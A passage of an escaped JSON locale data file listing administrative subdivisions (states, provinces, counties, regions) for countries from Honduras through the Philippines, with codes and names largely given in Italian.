Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra e Nagar Haveli e Dam\\u0101n e Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Laccadive\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos 